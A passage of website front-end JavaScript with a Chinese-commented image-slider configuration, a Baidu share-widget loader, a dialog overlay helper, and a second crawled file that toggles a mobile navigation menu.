        prev_btn: ".prev",//小图左箭头
        next_btn: ".next",//小图右箭头
        autoplay: true,//是否自动播放
        interTime: 5000,//图片自动切换间隔
        delayTime: 400,//切换一张图片时间
        order: 0,//当前显示的图片（从0开始）
        picdire: true,//大图滚动方向（true为水平方向滚动）
        mindire: true,//小图滚动方向（true为水平方向滚动）
        min_picnum: 3,//小图显示数量
        pop_up: false//大图是否有弹出框
    });
}

function share(){
	window._bd_share_config = {
		share : [{
			"bdSize" : 16
		}],
	}
	with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion='+~(-new Date()/36e5)];
}
function layout(u){
	var $obj = $('<div class="dialog-layout"></div>');
	if(u == 0){
		$('.dialog-layout').remove();
	}else{
		if(!$('.dialog-layout').length){
			$obj.appendTo('body').show();
		}
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.olltwit.com/theme/default/js/common.js
body_size: 155
content:
$(function(){
	$('.icon-caidan').click(function(){
		$(this).toggleClass('on')
		$('.fixed-navbar').toggleClass('is-show')
	})
});








